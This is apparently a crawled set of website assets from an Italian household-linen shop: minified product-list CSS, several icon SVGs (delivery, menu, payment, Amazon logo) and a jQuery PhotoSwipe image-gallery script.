.content_price{display:none !important}ul.product_list.list > li .product-flags{color:#333;margin:-5px 0 10px 0}ul.product_list.list > li .product-flags .discount{color:#f13340}ul.product_list.list > li h5{padding-bottom:8px}ul.product_list.list > li .product-desc{margin-bottom:15px}@media (max-width:479px){ul.product_list.list > li .center-block{width:100%}}ul.product_list.list > li .center-block .comments_note{margin-bottom:12px}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content{margin:0;border-left:1px solid #d6d4d4;padding-left:15px;padding-bottom:16px}}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content{padding-top:20px}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content{padding-top:5px}}ul.product_list.list > li .right-block .right-block-content .content_price{padding-bottom:10px}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content .content_price{padding-top:13px;padding-bottom:0}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .content_price{padding-top:0;width:100%}}ul.product_list.list > li .right-block .right-block-content .content_price .price{display:inline-block;margin-top:-4px;margin-bottom:14px}ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price{margin-right:8px}ul.product_list.list > li .right-block .right-block-content .button-container{overflow:hidden;padding-bottom:20px}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .button-container{width:100%}}ul.product_list.list > li .right-block .right-block-content .button-container .btn{margin-bottom:10px}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content .button-container .btn{float:left;clear:both}}@media (min-width:992px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{overflow:hidden}}@media (max-width:991px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{clear:both}ul.product_list.list > li .right-block .right-block-content .functional-buttons > div{float:left;padding-top:0 !important;padding-right:20px}}@media (max-width:479px){ul.product_list.list > li .right-block .right-block-content .functional-buttons{float:none;display:inline-block}ul.product_list.list > li .right-block .right-block-content .functional-buttons a i,ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before,ul.product_list.list > li .right-block .right-block-content .functional-buttons label i,ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before{display:none !important}}ul.product_list.list > li .right-block .right-block-content .functional-buttons a{cursor:pointer}ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist{border:none}ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare{padding-top:10px}ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before{margin-right:10px}@media (min-width:1200px){ul.product_list.list > li:hover .product-image-container .quick-view{display:block}}@media (max-width:479px){ul.product_list.list > li{text-align:center}}#index ul.product_list.tab-pane > li{padding-bottom:10px;margin-bottom:10px}@media (min-width:1200px){#index ul.product_list.tab-pane > li{padding-bottom:85px;margin-bottom:0}}#index ul.product_list.tab-pane > li .availability{display:none}@media (min-width:1200px){#index ul.product_list.tab-pane > li.last-line{border:none;padding-bottom:0;margin-bottom:0}}@media (min-width:480px) and (max-width:767px){#index ul.product_list.tab-pane > li.first-item-of-tablet-line{clear:none}#index ul.product_list.tab-pane > li.first-item-of-mobile-line{clear:left}}.ie8 .quick-view{background:#fff;border:1px solid #d6d4d4}.product-sort .selector span{border:medium none;font-size:13px;height:18px;line-height:18px;text-align:left;width:auto !important}div#uniform-selectProductSort.selector span{border:0}div.selector{width:auto !important;display:inline-block;height:28px;line-height:28px;font-size:13px;vertical-align:top}div.selector span{width:auto !important;height:28px;line-height:28px;border:0;padding:0;color:#111}div.selector span::after{content:"\f107";font-family:"FontAwesome";font-size:13px;vertical-align:baseline;margin-left:5px}div.selector select{background:transparent none repeat scroll 0 0;border:medium none;left:0;opacity:0;position:absolute;top:0;width:100%;height:28px}.content-aside.left-column{width:20%;padding-left:0}.view-modes{display:inline-block;position:relative}.content-aside .jms-banner.home-banner a{display:block;width:100%}.content-aside .jms-banner.home-banner a img{width:100%}.content-aside .home-banner-content .banner-content-box .banner-content{vertical-align:bottom}.content-aside .home-banner-content .banner-content-box .banner-content h3{font-weight:700}.content-aside .home-banner-content .banner-content-box .banner-content p{font-size:18px;font-weight:700;opacity:1}.content-aside .home-banner-content .banner-content-box .banner-content .content-box{width:100%;text-align:center;color:#fff;padding-bottom:25px}.content-aside .block_content > ul > li{line-height:50px}.content-aside .block_content > ul > li li{line-height:40px;padding-left:10px}.content-aside .block_content #layered_form{border-color:#ebebeb;border-style:solid;border-width:0;padding:0}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/consegna.svg
body_size: 886
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><path d="m230.3 99.2h-30v-12.6c0-4.7-3.8-8.5-8.5-8.5h-98.6c-4.7 0-8.5 3.8-8.5 8.5v88.2c0 4.7 3.8 8.5 8.5 8.5h11.6c.3 12.2 10.4 22 22.7 22s22.3-9.8 22.7-22h47.1 14.7c.3 12.2 10.4 22 22.7 22s22.3-9.8 22.7-22h7.9c4.7 0 8.5-3.8 8.5-8.5v-32.1c-.1-24-19.6-43.5-43.5-43.5zm-139.5 75.5v-88.1c0-1.3 1.1-2.4 2.4-2.4h98.5c1.3 0 2.4 1.1 2.4 2.4v15.7 74.8h-44.7c-.6-2.4-1.6-4.7-3-6.8s0 0 0-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.4-.5-.6l-.1-.1c-.2-.2-.4-.4-.5-.6l-.2-.2c-.2-.2-.4-.4-.6-.6l-.2-.2c-.2-.2-.4-.4-.6-.5l-.2-.1s0 0 0 0c-.2-.2-.4-.3-.6-.5s-.1-.1-.1-.1c-.7-.6-1.4-1.1-2.2-1.6-.1 0-.1-.1-.2-.1-.1-.1-.3-.2-.4-.3l-.1-.1-.1-.1c-.1-.1-.2-.1-.3-.2-.1-.1-.3-.1-.4-.2h-.1-.1c-.1-.1-.2-.1-.4-.2-.1-.1-.3-.1-.4-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2s0 0 0 0c-.2-.1-.4-.1-.5-.2-.2-.1-.3-.1-.5-.1-.2-.1-.4-.1-.6-.2-.2 0-.3-.1-.5-.1-.2 0-.4-.1-.6-.1-.1 0-.3-.1-.4-.1-.2 0-.4-.1-.6-.1h-.1c-.1 0-.2 0-.3-.1-.2 0-.5-.1-.7-.1h-.1c-.1 0-.2 0-.3 0-.3 0-.5 0-.8-.1h-.1c-.1 0-.2 0-.3 0-.8 0-1.5 0-2.3 0-.1 0-.2 0-.2 0h-.1c-.3 0-.5 0-.8.1s0 0 0 0c-.1 0-.2 0-.3 0h-.1c-.2 0-.5.1-.7.1-.1 0-.2 0-.3.1h-.1c-.2 0-.4.1-.6.1-.1 0-.3.1-.4.1-.2 0-.4.1-.6.1s-.3.1-.5.1c-.2.1-.4.1-.6.2-.2 0-.3.1-.5.1-.2.1-.4.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2h-.1c-.1.1-.3.1-.4.2-.1.1-.2.1-.3.2h-.1-.1c-.1.1-.3.1-.4.2-.1.1-.2.1-.3.2l-.1.1h-.1c-.2.1-.3.2-.5.3-.1 0-.1.1-.2.1-.1.1-.2.2-.4.2-.1 0-.1.1-.2.1-.1.1-.2.2-.3.2-.1.1-.2.1-.2.2-.3.2-.6.5-.9.7-.1 0-.1.1-.2.1s-.1.1-.1.1c-.2.2-.4.3-.6.5l-.2.1s0 0 0 0c-.2.2-.4.4-.6.5l-.2.2c-.2.2-.4.4-.6.6l-.2.2c-.2.2-.4.4-.5.6l-.1.2c-.2.2-.3.4-.5.6l-.1.1c-.2.2-.3.5-.5.7l-.1.1c-.2.2-.3.5-.5.7-1.4 2.1-2.4 4.4-3 6.9h-12.1c-1.3.1-2.4-1-2.4-2.3zm36.7 24.5c-9.1 0-16.5-7.4-16.5-16.5 0-.7 0-1.3.1-2.1.3-2.3 1-4.5 2.2-6.4.1-.2.2-.3.3-.5.1-.2.2-.4.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.3-.2.5-.4.8-.6s.5-.4.8-.6l.1-.1c.1-.1.2-.1.3-.2l.1-.1.1-.1s.1-.1.1-.1c.1 0 .2-.1.3-.1h.1l.1-.1c.1 0 .1-.1.2-.1.1 0 .2-.1.3-.1h.1c.1 0 .2-.1.3-.1.1 0 .2-.1.3-.1.1-.1.2-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1s.2-.1.3-.1c.1 0 .3-.1.4-.1s.2-.1.3-.1.3-.1.4-.1c.1 0 .2 0 .3-.1.2 0 .3-.1.5-.1h.1.2c.2 0 .3 0 .5-.1h.1.2.6.2 1.6.2.6.2.1c.2 0 .3 0 .5.1h.2.1c.2 0 .3.1.5.1.1 0 .2 0 .3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .2.1.4.1.1 0 .2.1.3.1.1.1.2.1.3.2.1 0 .2.1.3.1.1 0 .2.1.2.1h.1.1c.1 0 .2.1.3.1s.1.1.1.1l.1.1.1.1c.1.1.2.1.3.2l.1.1c.6.3 1.1.7 1.6 1.1l.1.1c.2.1.3.3.5.4l.1.1.4.4.1.1.4.4.1.1.4.4.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.3.4.5v.1c.1.2.3.4.4.5.1.2.2.3.3.5 1 1.7 1.7 3.6 2.1 5.5.1.3.1.6.1 1 .1.7.1 1.4.1 2 .9 9.1-6.5 16.6-15.6 16.6zm107.1 0c-9.1 0-16.5-7.4-16.5-16.5 0-.7 0-1.3.1-2 .3-2.5 1.2-4.8 2.5-7 .1-.2.2-.4.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.5-.4l.1-.1c.3-.2.5-.4.8-.6s.5-.4.8-.5l.1-.1c.1-.1.2-.1.3-.2l.1-.1.1-.1s.1-.1.1-.1c.1 0 .2-.1.3-.1h.1s0 0 0 0h.1c.1 0 .2-.1.2-.1.1 0 .2-.1.3-.1h.1c.1-.1.2-.1.4-.2.1 0 .2-.1.3-.1.1-.1.2-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1h.1c.1 0 .2 0 .3-.1.2 0 .3-.1.5-.1h.1.2c.2 0 .3 0 .5-.1h.1.2.6.2 1.6.2.6.2.1c.2 0 .3 0 .5.1h.2.1c.2 0 .3.1.5.1.1 0 .2 0 .3.1.1 0 .3.1.4.1s.2.1.3.1c.1 0 .3.1.4.1.1 0 .2.1.3.1s.3.1.4.1c.1 0 .2.1.3.1.1 0 .2.1.4.1.1 0 .2.1.3.1.1.1.2.1.3.2.1 0 .2.1.3.1s.2.1.2.1h.1.1c.1.1.2.1.3.2 0 0 .1.1.1.1l.1.1.1.1c.1.1.2.1.3.2l.1.1c.6.3 1.1.7 1.6 1.1l.1.1c.2.1.3.3.5.4l.1.1.4.4.1.1.4.4.1.1.4.4.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.4.4.5 1.4 2.1 2.2 4.5 2.5 7 .1.7.1 1.4.1 2 .6 8.9-6.8 16.4-16 16.4zm33-24.5c0 1.3-1.1 2.4-2.4 2.4h-8.5c-.6-2.4-1.6-4.7-3-6.8-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.4-.5-.6l-.1-.2c-.2-.2-.4-.4-.5-.6l-.2-.2c-.2-.2-.4-.4-.6-.6s-.1-.1-.1-.1c-.2-.2-.4-.4-.6-.5s-.1-.1-.1-.1c-.2-.2-.4-.4-.6-.5l-.1-.1c-.7-.6-1.4-1.1-2.2-1.6-.1 0-.1-.1-.2-.1-.1-.1-.3-.2-.5-.3h-.1l-.1-.1c-.1-.1-.2-.1-.3-.2-.1-.1-.3-.2-.4-.2h-.1-.1c-.1-.1-.2-.1-.4-.2-.1-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.4-.1-.5-.2-.2-.1-.3-.1-.5-.1s0 0 0 0c-.2-.1-.4-.1-.6-.2-.2 0-.3-.1-.5-.1s-.4-.1-.6-.1c-.1 0-.3-.1-.4-.1-.2 0-.4-.1-.6-.1h-.1c-.1 0-.2 0-.3-.1-.2 0-.5-.1-.7-.1h-.1c-.1 0-.2 0-.3 0-.3 0-.5 0-.8-.1h-.1c-.1 0-.2 0-.2 0-.8 0-1.5 0-2.3 0-.1 0-.2 0-.2 0h-.1c-.3 0-.5 0-.8.1-.1 0-.2 0-.3 0h-.1c-.2 0-.5.1-.7.1-.1 0-.2 0-.4.1h-.1c-.2 0-.4.1-.6.1-.1 0-.3.1-.4.1h-.1c-.2 0-.4.1-.6.1-.2 0-.3.1-.5.1-.2.1-.4.1-.6.2-.2 0-.3.1-.5.1-.2.1-.4.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2h-.1c-.1.1-.3.1-.4.2-.1.1-.3.1-.4.2h-.1-.1c-.1.1-.3.1-.4.2s0 0 0 0c-.1.1-.2.1-.3.2l-.1.1-.1.1c-.1.1-.3.2-.4.3-.1 0-.1.1-.2.1-.6.4-1.1.7-1.7 1.2-.1 0-.1.1-.2.1-.1.1-.2.2-.3.3s-.1.1-.1.1c-.2.2-.4.3-.6.5s-.1.1-.1.1c-.2.2-.4.4-.6.5l-.2.2c-.2.2-.4.4-.5.6l-.2.2c-.2.2-.4.4-.5.6l-.1.2c-.2.2-.3.4-.5.6l-.1.1c-.2.2-.3.5-.5.7l-.1.1c-.2.2-.3.5-.5.7v.1c-1.4 2.1-2.4 4.4-3 6.8h-12.3v-71.7h30c20.6 0 37.3 16.7 37.3 37.3v31.7z"/><path d="m72.3 175.3h-32.8-32.7c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h32.7 32.7c1.7 0 3.1-1.4 3.1-3.1s-1.3-3.1-3-3.1z"/><path d="m72.3 150.5h-16.4-16.4-16.3c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h16.4 16.4 16.4c1.7 0 3.1-1.4 3.1-3.1-.2-1.7-1.5-3.1-3.2-3.1z"/><path d="m72.3 125.7h-32.8c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h32.7c1.7 0 3.1-1.4 3.1-3.1s-1.3-3.1-3-3.1z"/></g></switch></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/js/photoswipe_js/photoswipe-prodotti_alt.js?ver=1.0.7
body_size: 269
content:
$( document ).ready(function() {

    var items = [];
    $('figure').each( function() {
        if ($(this).attr('class') == 'no-photoswipe') return true;
        var $figure = $(this),
        $a 		= $figure.find('a'),
        $img 	= $figure.find('img'),
        $src	= $a.attr('href'),

        $msrc	= $img.attr('src');
        if ($a.data('size')) {
            var $size 	= $a.data('size').split('x');
            var item = {
                src		: $src,
                w		: $size[0],
                h 		: $size[1],

                msrc	: $msrc
            };
        } else {
            var item = {
                src		: $src,
                w		: 550,
                h 		: 646,

                msrc	: $msrc
            };
            var img = new Image();
            img.src = $src;
            var wait = setInterval(function() {
                var w = img.naturalWidth,
                h = img.naturalHeight;
                if (w && h) {
                    clearInterval(wait);
                    item.w = w;
                    item.h = h;
                }
            }, 30);
        }
        var index = items.length;
        items.push(item);
        $figure.on('click', function(event) {
            event.preventDefault();
            var $pswp = $('.pswp')[0];
            var options = {
                index: index,
                bgOpacity: 1,
                showHideOpacity: true
            }
            gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, items, options).init();
            gallery.init();
        });
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/hamburger.svg
body_size: -180
content:
<svg enable-background="new 0 0 24.5 24.5" viewBox="0 0 24.5 24.5" xmlns="http://www.w3.org/2000/svg"><g fill="#333"><path d="m1.3 3.8h22v3h-22z"/><path d="m1.3 10.7h22v3h-22z"/><path d="m1.3 17.7h22v3h-22z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/consegna_su_appuntamento.svg
body_size: 531
content:
<svg enable-background="new 0 0 24.8 24.8" viewBox="0 0 24.8 24.8" xmlns="http://www.w3.org/2000/svg"><g fill="#404040"><path d="m12.4 14.7c-1.2 0-2.3-1-2.3-2.3 0-1.2 1-2.3 2.3-2.3 1.2 0 2.3 1 2.3 2.3 0 1.2-1.1 2.3-2.3 2.3zm0-3.8c-.8 0-1.5.7-1.5 1.5s.7 1.5 1.5 1.5 1.5-.7 1.5-1.5-.7-1.5-1.5-1.5z"/><path d="m12.8 10.5v-6.8c0-.2-.2-.4-.4-.4s-.4.2-.4.4v6.8h.4z"/><path d="m16.6 8c-.1-.1-.4-.1-.5 0l-2.7 2.8c.2.1.4.3.5.5l2.7-2.8c.2-.1.2-.3 0-.5z"/><path d="m12.4 23.7c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3c0 .7-.1 1.4-.2 2.1.3.1.5.3.7.6.2-.8.3-1.7.3-2.6 0-6.7-5.4-12.1-12.1-12.1-6.7-.1-12.1 5.3-12.1 12s5.4 12.1 12.1 12.1c1.6 0 3.2-.3 4.6-.9h-2.8c-.6.1-1.2.1-1.8.1z"/><path d="m14 22.4v-.6l.7-.7c1.8-1.7 2.6-2.6 2.6-3.6 0-.7-.3-1.3-1.4-1.3-.6 0-1.1.3-1.5.6l-.3-.7c.5-.4 1.2-.7 1.9-.7 1.5 0 2.1 1 2.1 2 0 1.3-.9 2.3-2.4 3.7l-.5.5h3.1v.8z"/><path d="m22.3 22.4v-1.9h-3.2v-.6l3.1-4.4h1v4.3h1v.7h-1v1.9zm0-2.6v-2.3c0-.4 0-.7 0-1.1-.2.4-.4.7-.6 1l-1.7 2.3h2.3z"/><path d="m21.5 12.4c0 .4-.3.8-.8.8-.4 0-.8-.3-.8-.8 0-.4.3-.8.8-.8.4 0 .8.4.8.8z"/></g><path d="m12.4 3c-.4 0-.7.3-.7.7v6.2c-1.1.3-1.9 1.3-1.9 2.5 0 1.4 1.2 2.6 2.6 2.6s2.6-1.2 2.6-2.6c0-.5-.1-.9-.4-1.3l2.2-2.3c.3-.3.3-.7 0-1-.1-.1-.3-.2-.5-.2s-.4.1-.5.2l-2.2 2.3c-.2-.1-.4-.2-.6-.2v-6.2c.1-.4-.2-.7-.6-.7zm0 10.6c-.7 0-1.2-.5-1.2-1.2s.5-1.2 1.2-1.2 1.2.5 1.2 1.2-.5 1.2-1.2 1.2z" fill="#6db6bb"/><path d="m12.4 0c-6.8 0-12.4 5.6-12.4 12.4s5.6 12.4 12.4 12.4c1.6 0 3.2-.3 4.7-.9l-.1-.6h-2.8c-.6.1-1.2.2-1.8.2-6.1 0-11-4.9-11-11s4.9-11 11-11 11 4.9 11 11c0 .6-.1 1.3-.2 2v.3l.3.1c.2.1.4.2.5.4l.4.7.2-.8c.2-.9.3-1.8.3-2.7-.1-6.9-5.7-12.5-12.5-12.5z" fill="#6db6bb"/><path d="m18.5 17.4c0-1.2-.7-2.3-2.4-2.3-.8 0-1.6.3-2.1.8l-.2.2.6 1.2.3-.3c.3-.2.7-.5 1.3-.5.7 0 1 .3 1 1 0 .9-.8 1.8-2.5 3.4l-.8.8v1h5v-1.4h-2.6c1.4-1.3 2.4-2.4 2.4-3.9z" fill="#6db6bb"/><path d="m23.5 15.2h-1.5l-3.2 4.6v1h3.2v1.9h1.5v-1.9h1v-1.3h-1zm-1.5 4.3h-1.3l1.3-1.9z" fill="#6db6bb"/><path d="m21.8 12.4c0-.6-.5-1.1-1.1-1.1s-1.1.5-1.1 1.1.5 1.1 1.1 1.1 1.1-.5 1.1-1.1z" fill="#6db6bb"/><path d="m3 12.4c0 .6.5 1.1 1.1 1.1s1.1-.5 1.1-1.1-.5-1.1-1.1-1.1-1.1.5-1.1 1.1z" fill="#6db6bb"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/amazon.svg
body_size: 854
content:
<svg enable-background="new 0 0 559.9 574.7" viewBox="0 0 559.9 574.7" xmlns="http://www.w3.org/2000/svg"><path d="m486.8 469.5c3.2-1.3 5.9-1.6 8.2-.9 2.3.6 3.5 2.5 3.5 5.5 0 3.1-1.6 6.6-4.7 10.6-2.7 3.4-7.4 7.9-13.9 13.7s-16.6 13-30.2 21.5-28.4 16.3-44.5 23.4-35.9 13.2-59.4 18.3c-23.5 5.2-47.6 7.7-72.5 7.7-25.1 0-50.1-3.3-75.2-9.8s-47.1-14.6-66-24.2c-19-9.6-37.1-20.5-54.5-32.9-17.4-12.3-31.3-23.4-41.9-33.2-10.5-9.8-19.4-19-26.5-27.6-1.7-1.9-2.7-3.6-3.2-5.2-.4-1.6-.3-2.8.3-3.8s1.5-1.7 2.5-2.2c1.1-.5 2.3-.7 3.6-.6 1.4.1 2.6.6 3.6 1.4 40.4 24.6 72 42.1 94.8 52.4 81.9 37.1 166 46.5 252.4 28.4 40.1-8.2 81.3-22.4 123.6-42.5zm65.4-36.3c2.3 3.4 2.6 10.7.8 22s-4.8 22.1-9 32.4c-7.2 17.5-16.1 30.5-26.9 39.2-3.6 2.9-6.3 3.9-8.2 2.8s-1.9-3.6 0-7.6c4.4-9.5 9.1-22.3 14.1-38.4 4.9-16.1 5.6-26.5 2.1-31.1-1.1-1.5-2.7-2.7-4.9-3.6s-5.1-1.6-8.5-1.9c-3.5-.3-6.6-.6-9.3-.8s-6.4-.2-11.1 0c-4.6.2-8 .4-10 .6s-5.3.5-9.8.9-6.9.6-7.1.6c-1.3.2-2.6.4-4.1.5s-2.6.2-3.5.3c-.8.1-1.7.2-2.7.3-.9.1-1.7.2-2.2.2s-1.1 0-1.7 0-1.1 0-1.4 0-.6-.1-.9-.2-.5-.3-.6-.5-.3-.5-.5-.9c-1.3-3.4 3.7-7.6 14.8-12.6 11.2-5.1 22-8.2 32.5-9.5 9.7-1.5 21.1-1.6 34.1-.3s21 3.8 24 7.6z" fill="#ff9400"/><path d="m464.4 356.5c-3-2.3-6.4-5.7-10.4-10.1s-8-9.3-11.8-14.5c-3.9-5.3-7.3-11.4-10.1-18.3-2.8-7-4.3-13.7-4.3-20.2v-186.2c0-7.2-1.3-14.9-3.9-23.2s-7.4-17.4-14.2-27.2-15.4-18.5-25.6-26.2-23.8-14.2-40.9-19.4c-17.1-5.3-36.1-7.9-57.2-7.9-21.5 0-41.5 2.6-60.2 7.7-18.6 5.2-34.6 12.1-47.9 20.7s-24.6 18.6-34.1 30-16.5 23.3-21.2 35.7c-4.6 12.4-6.9 25-6.9 37.6l92.9 8.5c3.8-11.6 8.8-21.7 15.2-30.3 6.3-8.6 12.2-14.9 17.7-18.8s11.4-7 17.7-9.3 10.6-3.6 12.8-3.8 4-.3 5.2-.3c18.3 0 31.1 5.6 38.2 16.7 4.4 6.7 6.6 17 6.6 30.6v40.1c-10.5.4-21 1.1-31.4 2.1-10.4.9-23 2.9-37.7 5.8-14.7 3-28.4 6.6-41.1 10.9-12.6 4.3-25.5 10.3-38.7 18s-24.4 16.4-33.6 26.2c-9.3 9.8-16.9 22.1-22.7 36.8-5.9 14.7-8.8 31-8.8 48.6 0 19.2 3.3 36.3 9.8 51.3 6.5 15.1 15.3 27 26.2 35.7s23.3 15.6 37.1 20.7 28.3 7.3 43.4 6.6c15.2-.6 29.9-3.1 44.2-7.3s27.7-10.9 40.3-20.1c12.5-9.2 22.8-20 30.8-32.4 2.9 4.6 5.6 8.1 7.9 10.4l6 6.3c4 4.2 10.1 10.4 18.3 18.5s16.5 16.1 25 23.8l71.7-70.8zm-142.5-78.4c0 11.8-1.5 22.4-4.4 31.9-6.3 20.6-18.3 33.6-36 38.9-15.4 4.6-30 2.3-43.9-6.9-14.7-9.9-22.1-23.9-22.1-42 0-14.1 3.4-26.2 10.3-36.2 6.8-10 16-17.5 27.5-22.4s22.7-8.5 33.6-10.6 22.6-3.4 35.1-3.8v51.1z" fill="#303e48"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/themes/turneadv/img/pagamento_sicuro.svg
body_size: 582
content:
<svg enable-background="new 0 0 283.5 283.5" viewBox="0 0 283.5 283.5" xmlns="http://www.w3.org/2000/svg"><switch><foreignObject height="1" requiredExtensions="http://ns.adobe.com/AdobeIllustrator/10.0/" width="1"/><g><path d="m120.2 156.1h-38.2c-1.6 0-2.9 1.3-2.9 2.9s1.3 2.9 2.9 2.9h38.3c1.6 0 2.9-1.3 2.9-2.9-.1-1.6-1.4-2.9-3-2.9z"/><path d="m230.3 148.5c-8.6 0-16.7 0-23.8-2.9v-60.8c0-4.8-3.9-8.7-8.7-8.7h-134.8c-4.8 0-8.7 3.9-8.7 8.7v25.5 63.9c0 4.8 3.9 8.7 8.7 8.7h93c2.4 9.5 7.4 18.1 14.8 25.4 6 6 13.8 11.1 21.9 14.4.3.1.7.2 1.1.2s.7-.1 1.1-.2c5.6-2.3 16.3-7.7 25.1-17.8 8.8-10.2 13.3-22.3 13.3-35.9v-17.6c-.1-1.6-1.4-2.9-3-2.9zm-167.3-66.6h134.9c1.6 0 2.9 1.3 2.9 2.9v22.6h-140.7v-22.6c0-1.6 1.3-2.9 2.9-2.9zm-2.9 92.3v-61h140.7v29.4c-.1-.1-.3-.2-.4-.3l-.1-.1c-.3-.2-.5-.4-.8-.6l-.2-.2c-.3-.2-.5-.4-.8-.6l-.1-.1c-.2-.2-.5-.4-.7-.6l-.1-.1c-.2-.2-.5-.5-.8-.8l-.2-.2c-.2-.2-.3-.3-.4-.4s-.2-.2-.2-.2c0-.1-.1-.1-.1-.1s-.1-.1-.1-.1-.1-.1-.1-.1-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1-.1-.1-.1s-.1 0-.1-.1c0 0-.1 0-.1-.1s-.1 0-.1-.1h-.1-.1-.1s-.1 0-.2 0h-.1-.1-.1-.1-.1-.1c-.1 0-.1 0-.2 0h-.1-.1-.1-.1-.1-.1s-.1 0-.1.1c0 0-.1 0-.1.1s-.1.1-.1.1-.1 0-.1.1c0 0-.1.1-.1.1s-.1 0-.1.1-.1.1-.1.1-.1.1-.1.1c-.6.6-1.2 1.3-1.7 1.8 0 0 0 0-.1.1-1 1-2.1 1.9-3.3 2.7-.2.1-.4.3-.6.4-1.1.8-2.3 1.4-3.4 2-.3.2-.6.3-1 .4-.6.3-1.3.5-2 .8-.3.1-.7.2-1 .3-.7.2-1.4.4-2.1.6-1.4.3-2.8.6-4.4.8-.4.1-.8.1-1.2.1-4.1.4-8.4.5-13.6.5-1.6 0-2.9 1.3-2.9 2.9v17.4 1.5.3.1 1 .3.1c0 .3 0 .7.1 1v.4c0 .4.1.7.1 1.1v.3c0 .4.1.7.1 1.1v.2c0 .2.1.4.1.6h-92.4c-1.6.1-2.9-1.2-2.9-2.8zm167.3-5.3c0 30.4-24.5 43.9-33.7 47.9-7.7-3.4-27.8-14.3-32.6-37.5-.1-.2-.1-.5-.1-.8 0-.1-.1-.3-.1-.4-.1-.4-.1-.8-.2-1.1v-.2c-.1-.3-.1-.7-.1-1 0 0 0 0 0-.1v-.2c0-.3-.1-.7-.1-1v-.3c0-.3-.1-.6-.1-1v-.3c0-.3 0-.6-.1-.9v-.4c0-.3 0-.6 0-1v-.2c0-.1 0-.1 0-.2s0 0 0 0c0-.4 0-.9 0-1.3v-14.7c4.1 0 7.8-.1 11.4-.5.5 0 .9-.1 1.4-.2 1.8-.2 3.4-.5 5-.9.4-.1.8-.2 1.2-.3.2 0 .3-.1.4-.1.3-.1.5-.1.8-.2.4-.1.8-.3 1.2-.4.8-.3 1.6-.6 2.4-.9.4-.2.8-.3 1.2-.5 1.4-.7 2.8-1.5 4.2-2.4.2-.2.5-.3.7-.5 1.4-1 2.7-2.1 3.9-3.2l.8.8.2.1.4.4c.2.1.3.3.5.4l.2.2c.3.3.6.5.9.7l.2.1c.3.2.5.4.8.6l.2.2c.3.2.6.4.9.6s.1.1.1.1.1 0 .1.1h.1c.2.2.5.3.7.4l.1.1c.1 0 .1.1.2.1.3.2.6.3.9.5.1.1.2.1.4.2.3.2.6.3.9.4 7.7 3.7 16.4 4.1 25 4.1v14.7z"/></g></switch></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/money.svg
body_size: 163
content:
